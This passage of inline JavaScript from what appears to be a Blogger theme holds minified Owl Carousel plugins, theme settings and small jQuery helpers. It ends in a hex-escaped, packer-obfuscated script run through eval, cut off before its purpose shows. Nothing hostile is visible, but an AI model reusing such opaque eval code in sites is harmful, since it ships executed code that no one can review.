e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZTTlwqJtRx-cCZh6_NFxzZDU6tPtY7COovVX_kpGEIa7qiIOlipk70cTdJW712_9297qAp4X77_xHvBJ9kEFrAe0oIw5VFMGRevRZOdVXFm5-JOpwY-FLol9SFDfqy5pc12mQ4Sk8-nQ/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _Zqsen0= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x39\x54\x28\x36\x43\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x43\x28\x63\x29\x7b\x36\x44\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x45\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x38\x4a\x2e\x38\x4b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x38\x4c\x28\x33\x36\x29\x29\x7d\x3b\x38\x4d\x28\x63\x2d\x2d\x29\x7b\x36\x46\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x38\x4e\x28\x38\x4f\x20\x38\x50\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x44\x20\x70\x7d\x28\x5c\x27\x70\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\